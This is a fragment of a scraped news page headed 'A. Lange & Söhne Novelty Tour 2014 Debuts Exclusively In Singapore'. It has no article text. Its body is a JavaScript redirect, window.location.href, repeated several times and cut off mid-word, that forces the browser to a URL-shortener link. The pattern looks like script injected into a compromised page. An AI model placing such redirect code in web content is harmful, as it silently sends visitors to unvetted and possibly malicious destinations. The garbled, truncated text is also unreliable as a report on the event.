
A. Lange & Söhne Novelty Tour 2014 Debuts
Exclusively In Singapore
March 17, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...